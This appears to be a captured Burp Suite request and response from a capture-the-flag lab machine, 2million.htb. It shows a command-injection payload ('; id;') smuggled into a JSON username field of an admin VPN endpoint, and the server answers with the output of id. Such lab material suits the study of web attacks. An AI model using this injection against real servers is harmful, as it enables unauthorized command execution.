 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Cookie: PHPSESSID=0m4t2fdpn9lli00bljj19ch51n
11 Connection: keep-alive
12 Content-Length: 75
13
14 {
15 "username":"yw4rf; id;",
16 "email":"yw4rf@gmail.com",
17 "is_admin":1
18 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 20 Oct 2024 20:34:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
Search 0 highlights